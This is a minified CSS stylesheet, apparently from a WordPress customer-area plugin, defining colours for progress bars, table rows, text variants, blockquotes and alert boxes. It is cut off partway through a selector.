.progress-bar-info{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .progress-bar-warning{background-color:#ffc516;color:rgba(7,6,6,.896);color:rgba(93,72,12,.9272)}body.customer-area-active .cuar-css-wrapper .progress-bar-warning.light{background-color:rgba(17,15,14,.896)}body.customer-area-active .cuar-css-wrapper .progress-bar-warning.dark{background-color:rgba(0,0,0,.896)}.progress-striped body.customer-area-active .cuar-css-wrapper .progress-bar-warning{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .progress-bar-danger{background-color:#ff6331;color:#eeeded;color:#f3c4b4}body.customer-area-active .cuar-css-wrapper .progress-bar-danger.light{background-color:#f6f6f6}body.customer-area-active .cuar-css-wrapper .progress-bar-danger.dark{background-color:#e5e4e3}.progress-striped body.customer-area-active .cuar-css-wrapper .progress-bar-danger{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .progress-bar-alert{background-color:#6e3ec2;color:#eeeded;color:#c7b9e0}body.customer-area-active .cuar-css-wrapper .progress-bar-alert.light{background-color:#f6f6f6}body.customer-area-active .cuar-css-wrapper .progress-bar-alert.dark{background-color:#e5e4e3}.progress-striped body.customer-area-active .cuar-css-wrapper .progress-bar-alert{background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 25%,transparent 50%,hsla(0,0%,100%,.15) 50%,hsla(0,0%,100%,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent)}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.active>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.active>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.active,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.active,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.active>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.active>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.active,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.active,body.customer-area-active .cuar-css-wrapper .table>thead>tr.active>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.active>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.active,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.active{color:hsla(0,0%,70.2%,.4);border-color:hsla(0,0%,100%,.4);background-color:hsla(0,0%,100%,.4)}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.active+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.active+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.active+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.active+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.active+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.active+tr>th{border-top:1px solid hsla(0,0%,100%,.4)}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.active:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.active:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.active,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.active:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.active:hover{background-color:hsla(0,0%,100%,.4)}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.default>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.default>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.default,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.default,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.default>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.default>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.default,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.default,body.customer-area-active .cuar-css-wrapper .table>thead>tr.default>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.default>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.default,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.default{color:#b3b3b3;border-color:#fff;background-color:#fff}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.default+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.default+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.default+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.default+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.default+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.default+tr>th{border-top:1px solid #fff}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.default:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.default:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.default,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.default:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.default:hover{background-color:#fff}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.primary>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.primary>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.primary,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.primary,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.primary>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.primary>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.primary,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.primary,body.customer-area-active .cuar-css-wrapper .table>thead>tr.primary>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.primary>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.primary,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.primary{color:#040404;border-color:#656565;background-color:#848484}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.primary+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.primary+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.primary+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.primary+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.primary+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.primary+tr>th{border-top:1px solid #656565}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.primary:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.primary:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.primary,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.primary:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.primary:hover{background-color:#8e8e8e}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.success>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.success>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.success,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.success,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.success>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.success>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.success,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.success,body.customer-area-active .cuar-css-wrapper .table>thead>tr.success>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.success>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.success,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.success{color:#1e441f;border-color:#67bd6a;background-color:#92cf94}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.success+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.success+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.success+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.success+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.success+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.success+tr>th{border-top:1px solid #67bd6a}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.success:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.success:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.success,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.success:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.success:hover{background-color:#a0d6a2}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.info>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.info>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.info,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.info,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.info>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.info>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.info,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.info,body.customer-area-active .cuar-css-wrapper .table>thead>tr.info>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.info>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.info,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.info{color:#01405d;border-color:#23b9fc;background-color:#60ccfd}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.info+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.info+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.info+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.info+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.info+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.info+tr>th{border-top:1px solid #23b9fc}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.info:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.info:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.info,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.info:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.info:hover{background-color:#74d3fd}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.warning>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.warning>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.warning,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.warning,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.warning>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.warning>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.warning,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.warning,body.customer-area-active .cuar-css-wrapper .table>thead>tr.warning>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.warning>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.warning,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.warning{color:#6d5200;border-color:#ffcb30;background-color:#ffdb6d}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.warning+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.warning+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.warning+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.warning+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.warning+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.warning+tr>th{border-top:1px solid #ffcb30}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.warning:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.warning:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.warning,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.warning:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.warning:hover{background-color:#ffe081}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.danger>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.danger>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.danger,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.danger,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.danger>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.danger>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.danger,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.danger,body.customer-area-active .cuar-css-wrapper .table>thead>tr.danger>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.danger>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.danger,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.danger{color:#882100;border-color:#ff764b;background-color:#ffa588}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.danger+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.danger+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.danger+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.danger+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.danger+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.danger+tr>th{border-top:1px solid #ff764b}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.danger:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.danger:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.danger,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.danger:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.danger:hover{background-color:#ffb49c}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.alert>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.alert>th,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>td.alert,body.customer-area-active .cuar-css-wrapper .table>tbody>tr>th.alert,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.alert>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.alert>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>td.alert,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr>th.alert,body.customer-area-active .cuar-css-wrapper .table>thead>tr.alert>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.alert>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr>td.alert,body.customer-area-active .cuar-css-wrapper .table>thead>tr>th.alert{color:#261543;border-color:#7c52c8;background-color:#9f80d7}body.customer-area-active .cuar-css-wrapper .table>tbody>tr.alert+tr>td,body.customer-area-active .cuar-css-wrapper .table>tbody>tr.alert+tr>th,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.alert+tr>td,body.customer-area-active .cuar-css-wrapper .table>tfoot>tr.alert+tr>th,body.customer-area-active .cuar-css-wrapper .table>thead>tr.alert+tr>td,body.customer-area-active .cuar-css-wrapper .table>thead>tr.alert+tr>th{border-top:1px solid #7c52c8}body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.alert:hover>td,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr.alert:hover>th,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr:hover>.alert,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>td.alert:hover,body.customer-area-active .cuar-css-wrapper .table-hover>tbody>tr>th.alert:hover{background-color:#ab90dc}body.customer-area-active .cuar-css-wrapper .text-white{color:#2e2e2e}abody.customer-area-active .cuar-css-wrapper .text-white:hover{color:#000}body.customer-area-active .cuar-css-wrapper .text-white-light{color:#373736}body.customer-area-active .cuar-css-wrapper .text-white-lighter{color:#424141}body.customer-area-active .cuar-css-wrapper .text-white-dark{color:#252525}body.customer-area-active .cuar-css-wrapper .text-white-darker{color:#1b1b1b}body.customer-area-active .cuar-css-wrapper .text-muted{color:rgba(35,32,30,.408)}abody.customer-area-active .cuar-css-wrapper .text-muted:hover{color:rgba(0,0,0,.408)}body.customer-area-active .cuar-css-wrapper .text-muted-light{color:rgba(44,41,38,.408)}body.customer-area-active .cuar-css-wrapper .text-muted-lighter{color:rgba(55,51,47,.408)}body.customer-area-active .cuar-css-wrapper .text-muted-dark{color:rgba(25,23,21,.408)}body.customer-area-active .cuar-css-wrapper .text-muted-darker{color:rgba(14,13,12,.408)}body.customer-area-active .cuar-css-wrapper .text-primary{color:#515151}abody.customer-area-active .cuar-css-wrapper .text-primary:hover{color:#000}body.customer-area-active .cuar-css-wrapper .text-primary-light{color:#5a5a5a}body.customer-area-active .cuar-css-wrapper .text-primary-lighter{color:#646464}body.customer-area-active .cuar-css-wrapper .text-primary-dark{color:#484848}body.customer-area-active .cuar-css-wrapper .text-primary-darker{color:#3e3e3e}body.customer-area-active .cuar-css-wrapper .text-success{color:#4caf50}abody.customer-area-active .cuar-css-wrapper .text-success:hover{color:#000}body.customer-area-active .cuar-css-wrapper .text-success-light{color:#57b65b}body.customer-area-active .cuar-css-wrapper .text-success-lighter{color:#65bc69}body.customer-area-active .cuar-css-wrapper .text-success-dark{color:#47a34a}body.customer-area-active .cuar-css-wrapper .text-success-darker{color:#409444}body.customer-area-active .cuar-css-wrapper .text-info{color:#03a9f4}abody.customer-area-active .cuar-css-wrapper .text-info:hover{color:#000}body.customer-area-active .cuar-css-wrapper .text-info-light{color:#0db2fc}body.customer-area-active .cuar-css-wrapper .text-info-lighter{color:#21b8fc}body.customer-area-active .cuar-css-wrapper .text-info-dark{color:#039de2}body.customer-area-active .cuar-css-wrapper .text-info-darker{color:#038fce}body.customer-area-active .cuar-css-wrapper .text-warning{color:#ffc107}abody.customer-area-active .cuar-css-wrapper .text-warning:hover{color:#070500}body.customer-area-active .cuar-css-wrapper .text-warning-light{color:#ffc519}body.customer-area-active .cuar-css-wrapper .text-warning-lighter{color:#ffcb2d}body.customer-area-active .cuar-css-wrapper .text-warning-dark{color:#f4b700}body.customer-area-active .cuar-css-wrapper .text-warning-darker{color:#e0a800}body.customer-area-active .cuar-css-wrapper .text-danger{color:#ff5722}abody.customer-area-active .cuar-css-wrapper .text-danger:hover{color:#220800}body.customer-area-active .cuar-css-wrapper .text-danger-light{color:#ff6534}body.customer-area-active .cuar-css-wrapper .text-danger-lighter{color:#ff7448}body.customer-area-active .cuar-css-wrapper .text-danger-dark{color:#ff4910}body.customer-area-active .cuar-css-wrapper .text-danger-darker{color:#fb3c00}body.customer-area-active .cuar-css-wrapper .text-alert{color:#673ab7}abody.customer-area-active .cuar-css-wrapper .text-alert:hover{color:#000}body.customer-area-active .cuar-css-wrapper .text-alert-light{color:#6f40c3}body.customer-area-active .cuar-css-wrapper .text-alert-lighter{color:#7b50c7}body.customer-area-active .cuar-css-wrapper .text-alert-dark{color:#5f36a9}body.customer-area-active .cuar-css-wrapper .text-alert-darker{color:#57319a}body.customer-area-active .cuar-css-wrapper .text-tp{color:rgba(0,0,0,.2)}abody.customer-area-active .cuar-css-wrapper .text-tp:hover{color:rgba(0,0,0,.3)}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-primary{border-color:#515151}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-success{border-color:#4caf50}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-info{border-color:#03a9f4}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-warning{border-color:#ffc107}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-danger{border-color:#ff5722}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-alert{border-color:#673ab7}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-system{border-color:#009688}body.customer-area-active .cuar-css-wrapper blockquote.blockquote-dark{border-color:#c5bebb}body.customer-area-active .cuar-css-wrapper .alert-default{background-color:#fff;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .alert-default.alert-border-right{border-right-color:#dedede}body.customer-area-active .cuar-css-wrapper .alert-default.alert-border-top{border-top-color:#dedede}body.customer-area-active .cuar-css-wrapper .alert-default.alert-border-bottom{border-bottom-color:#dedede}body.customer-area-active .cuar-css-wrapper .alert-default.alert-border-left{border-left-color:#dedede}body.customer-area-active .cuar-css-wrapper .alert-default.light{background-color:#fff}body.customer-area-active .cuar-css-wrapper .alert-default.dark{background-color:#f0f0f0}body.customer-area-active .cuar-css-wrapper .alert-default.pastel{color:hsla(0,0%,65.9%,.9584);background-color:#fff;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-default.pastel .alert-link{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .alert-default.pastel.alert-micro{border-color:#fff}body.customer-area-active .cuar-css-wrapper .alert-default.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-default.pastel .close:hover{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .alert-primary{background-color:#515151;color:#eeeded}body.customer-area-active .cuar-css-wrapper .alert-primary.alert-border-right{border-right-color:#303030}body.customer-area-active .cuar-css-wrapper .alert-primary.alert-border-top{border-top-color:#303030}body.customer-area-active .cuar-css-wrapper .alert-primary.alert-border-bottom{border-bottom-color:#303030}body.customer-area-active .cuar-css-wrapper .alert-primary.alert-border-left{border-left-color:#303030}body.customer-area-active .cuar-css-wrapper .alert-primary.light{background-color:#656565}body.customer-area-active .cuar-css-wrapper .alert-primary.dark{background-color:#424242}body.customer-area-active .cuar-css-wrapper .alert-primary.pastel{color:#9c9c9b;background-color:#656565;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-primary.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-primary.pastel.alert-micro{border-color:#6a6a6a}body.customer-area-active .cuar-css-wrapper .alert-primary.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-primary.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-success{background-color:#4caf50;color:#eeeded}body.customer-area-active .cuar-css-wrapper .alert-success.alert-border-right{border-right-color:#38813b}body.customer-area-active .cuar-css-wrapper .alert-success.alert-border-top{border-top-color:#38813b}body.customer-area-active .cuar-css-wrapper .alert-success.alert-border-bottom{border-bottom-color:#38813b}body.customer-area-active .cuar-css-wrapper .alert-success.alert-border-left{border-left-color:#38813b}body.customer-area-active .cuar-css-wrapper .alert-success.light{background-color:#67bd6a}body.customer-area-active .cuar-css-wrapper .alert-success.dark{background-color:#439a46}body.customer-area-active .cuar-css-wrapper .alert-success.pastel{color:#9dd09e;background-color:#67bd6a;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-success.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-success.pastel.alert-micro{border-color:#6ec071}body.customer-area-active .cuar-css-wrapper .alert-success.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-success.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-info{background-color:#03a9f4;color:#eeeded}body.customer-area-active .cuar-css-wrapper .alert-info.alert-border-right{border-right-color:#027cb3}body.customer-area-active .cuar-css-wrapper .alert-info.alert-border-top{border-top-color:#027cb3}body.customer-area-active .cuar-css-wrapper .alert-info.alert-border-bottom{border-bottom-color:#027cb3}body.customer-area-active .cuar-css-wrapper .alert-info.alert-border-left{border-left-color:#027cb3}body.customer-area-active .cuar-css-wrapper .alert-info.light{background-color:#23b9fc}body.customer-area-active .cuar-css-wrapper .alert-info.dark{background-color:#0394d6}body.customer-area-active .cuar-css-wrapper .alert-info.pastel{color:#74cef6;background-color:#23b9fc;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-info.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-info.pastel.alert-micro{border-color:#2ebcfc}body.customer-area-active .cuar-css-wrapper .alert-info.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-info.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-warning{background-color:#ffc107;color:rgba(7,6,6,.896)}body.customer-area-active .cuar-css-wrapper .alert-warning.alert-border-right{border-right-color:#c49300}body.customer-area-active .cuar-css-wrapper .alert-warning.alert-border-top{border-top-color:#c49300}body.customer-area-active .cuar-css-wrapper .alert-warning.alert-border-bottom{border-bottom-color:#c49300}body.customer-area-active .cuar-css-wrapper .alert-warning.alert-border-left{border-left-color:#c49300}body.customer-area-active .cuar-css-wrapper .alert-warning.light{background-color:#ffcb30}body.customer-area-active .cuar-css-wrapper .alert-warning.dark{background-color:#e7ae00}body.customer-area-active .cuar-css-wrapper .alert-warning.pastel{color:rgba(168,134,33,.9584);background-color:#ffcb30;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-warning.pastel .alert-link{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .alert-warning.pastel.alert-micro{border-color:#ffce3a}body.customer-area-active .cuar-css-wrapper .alert-warning.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-warning.pastel .close:hover{color:rgba(0,0,0,.896)}body.customer-area-active .cuar-css-wrapper .alert-danger{background-color:#ff5722;color:#eeeded}body.customer-area-active .cuar-css-wrapper .alert-danger.alert-border-right{border-right-color:#df3500}body.customer-area-active .cuar-css-wrapper .alert-danger.alert-border-top{border-top-color:#df3500}body.customer-area-active .cuar-css-wrapper .alert-danger.alert-border-bottom{border-bottom-color:#df3500}body.customer-area-active .cuar-css-wrapper .alert-danger.alert-border-left{border-left-color:#df3500}body.customer-area-active .cuar-css-wrapper .alert-danger.light{background-color:#ff764b}body.customer-area-active .cuar-css-wrapper .alert-danger.dark{background-color:#ff4003}body.customer-area-active .cuar-css-wrapper .alert-danger.pastel{color:#f8a68c;background-color:#ff764b;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-danger.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-danger.pastel.alert-micro{border-color:#ff7e55}body.customer-area-active .cuar-css-wrapper .alert-danger.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-danger.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-alert{background-color:#673ab7;color:#eeeded}body.customer-area-active .cuar-css-wrapper .alert-alert.alert-border-right{border-right-color:#4b2a85}body.customer-area-active .cuar-css-wrapper .alert-alert.alert-border-top{border-top-color:#4b2a85}body.customer-area-active .cuar-css-wrapper .alert-alert.alert-border-bottom{border-bottom-color:#4b2a85}body.customer-area-active .cuar-css-wrapper .alert-alert.alert-border-left{border-left-color:#4b2a85}body.customer-area-active .cuar-css-wrapper .alert-alert.light{background-color:#7c52c8}body.customer-area-active .cuar-css-wrapper .alert-alert.dark{background-color:#5a33a0}body.customer-area-active .cuar-css-wrapper .alert-alert.pastel{color:#aa90d7;background-color:#7c52c8;border-color:rgba(0,0,0,.1)}body.customer-area-active .cuar-css-wrapper .alert-alert.pastel .alert-link{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-alert.pastel.alert-micro{border-color:#8259cb}body.customer-area-active .cuar-css-wrapper .alert-alert.pastel .close,body.customer-area-active .cuar-css-wrapper .alert-alert.pastel .close:hover{color:#c9c7c5}body.customer-area-active .cuar-css-wrapper .alert-system{background-color:#009688;color:#eeeded}body.customer-area-active .cuar-css-wrapper .alert-system.alert-border-right{border-right-color:#00544c}body.customer-area-active .cuar-css-wrapper .alert-system.alert-border-top{border-top-color:#00544c}body.customer-area-active .cuar-css-wrapper .alert-system.alert-border-bottom{border-bottom-color:#00544c}body.customer-area-active .cuar-css-wrapper .alert-system.alert-border-left{border-left-color:#00544c}body.customer-area-active .cuar-css-wrapper .alert-system.light{background-color:#00bfad}body.customer-area-active .cuar-css-wrapper .alert-system.dark{background-color:#00776c}body.customer-area-active .cuar-css-wrapper 